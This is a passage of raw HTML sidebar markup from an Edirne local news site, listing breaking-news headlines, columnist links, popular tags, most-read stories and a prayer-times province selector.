          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ADLİYE YANI, HURDALIK GİBİ" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ADLİYE YANI, HURDALIK GİBİ</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/ozel-haber/bayragimiz-yerinde-h1761.html"  title="Bayrağımız yerinde">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/2018/03/bayragimiz_yerinde_h1761_66162.JPG" alt="Bayrağımız yerinde" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">Bayrağımız yerinde</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/erken-yasta-evliligi-elestirdi-h1297.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24939" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-yerel-medyayla-bulusuyor-h24939.html" title="CHP YEREL MEDYAYLA BULUŞUYOR" >CHP YEREL MEDYAYLA BULUŞUYOR</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24938" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/motor-ustasindan-suruculere-tavsiyeler-h24938.html" title="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER" >MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24937" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-meclise-sert-uyari-h24937.html" title="EMEKLİLERDEN MECLİSE SERT UYARI" >EMEKLİLERDEN MECLİSE SERT UYARI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24936" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/aralik-ayinda-1244-konut-satildi-h24936.html" title="ARALIK AYINDA 1.244 KONUT SATILDI" >ARALIK AYINDA 1.244 KONUT SATILDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24935" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-edirne-de-sosyal-belediyecilik-var-h24935.html" title="BALKANLI, &quot;EDİRNE&#039;DE SOSYAL BELEDİYECİLİK VAR&quot;" >BALKANLI, &quot;EDİRNE&#039;DE SOSYAL BELEDİYECİLİK VAR&quot;</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count"></strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5318" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="EDİRNE GÜZELLİKLERİNE SAHİP ÇIKALIM" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/edirne-guzelliklerine-sahip-cikalim-makale,5316.html" title="EDİRNE GÜZELLİKLERİNE SAHİP ÇIKALIM" >EDİRNE GÜZELLİKLERİNE SAHİP ÇIKALIM</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5317" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 20" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-20-makale,5315.html" title="YAYIN ORGANLARINDA KALANLAR - 20" >YAYIN ORGANLARINDA KALANLAR - 20</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-tag" aria-hidden="true"></i> vatandaş</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/tarihikopru" class="hs-item" title="tarihikopru"><i class="fa fa-tag" aria-hidden="true"></i> tarihikopru</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/faytoncu" class="hs-item" title="faytoncu"><i class="fa fa-tag" aria-hidden="true"></i> faytoncu</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/tunca" class="hs-item" title="tunca"><i class="fa fa-tag" aria-hidden="true"></i> tunca</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/magdur" class="hs-item" title="magdur"><i class="fa fa-tag" aria-hidden="true"></i> magdur</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24589" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-22 00:00:00"> 2025-12-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gumruk-memuru-olumden-dondu-h24589.html" title="GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ" >GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
